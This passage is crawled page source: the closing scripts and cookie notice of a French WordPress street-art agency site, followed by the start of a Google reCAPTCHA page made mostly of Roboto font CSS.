				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/streetart-agency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script type="text/javascript" id="otw-pm-main-script-js-before">
/* <![CDATA[ */
var otw_pm_js_labels = {"otw_pm_loading_text":"Loading items...","otw_pm_no_more_posts_text":"No More Items Found"};
var socialShareURL = "https://streetart-agency.com/wp-admin/admin-ajax.php?action=pm_social_share&nonce=6e71db7af1";
//# sourceURL=otw-pm-main-script-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/script.js?ver=6.9" id="otw-pm-main-script-js"></script> <script type="text/javascript" src="//streetart-agency.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//streetart-agency.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0" id="js-cookie-js"></script> <script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#dd7f59","ajax_url":"https://streetart-agency.com/wp-admin/admin-ajax.php","nonce_uncode_privacy_session":"e33b333db0","enable_debug":"","logs_enabled":"no"};
//# sourceURL=uncode-privacy-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.5" id="uncode-privacy-js"></script> <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/themes/uncode/library/js/plugins.js?ver=1116786568" id="uncode-plugins-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/themes/uncode/library/js/app.js?ver=1116786568" id="uncode-app-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc607UlAAAAADCWXc5-kGBmYJmLHo14dykN-e1e&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc607UlAAAAADCWXc5-kGBmYJmLHo14dykN-e1e",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script> <script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script> <script type="text/javascript" id="qlwapp-analytics-js-after">
/* <![CDATA[ */
( function() {
							window.dataLayer = window.dataLayer || [];

							function gtag() {
								dataLayer.push(arguments);
							}
		
							gtag("js", new Date());
							gtag("config", "G-RYT5YDD8LN");
		
							function ga_events(events) {
		
								const {
									ga_action,
									ga_category,
									ga_label,
								} = events;
		
								if (typeof gtag !== "undefined") {
									gtag("event", ga_action, {
										"event_category": ga_category,
										"event_label": ga_label,
									});
								} else 
								if (typeof ga !== "undefined" && typeof ga.getAll !== "undefined") {
									var tracker = ga.getAll();
									tracker[0].send("event", ga_category, ga_action, ga_label);
								} else 
								if (typeof __gaTracker !== "undefined") {
									__gaTracker("send", "event", ga_category, ga_action, ga_label);
								}
		
								if (typeof dataLayer !== "undefined") {
									dataLayer.push({
										"event": ga_action,
										"event_action": ga_action,
										"event_category": ga_category,
										"event_label": ga_label,
									});
								}
							}
		
							window.addEventListener("qlwapp.click", function() {
								ga_events({
									ga_action: "click:quadlayers_social_chat",
									ga_category: "Quadlayers Social Chat",
									ga_label: "Quadlayers Social Chat",
								});
							});
						} ) ();
//# sourceURL=qlwapp-analytics-js-after
/* ]]> */
</script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://streetart-agency.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://streetart-agency.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <script></script>  		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->  		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #dd7f59">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Non"></span></div>  			  		</div>  		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc607UlAAAAADCWXc5-kGBmYJmLHo14dykN-e1e&co=aHR0cHM6Ly9zdHJlZXRhcnQtYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4gl37p4u1kcy
body_size: 48818
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
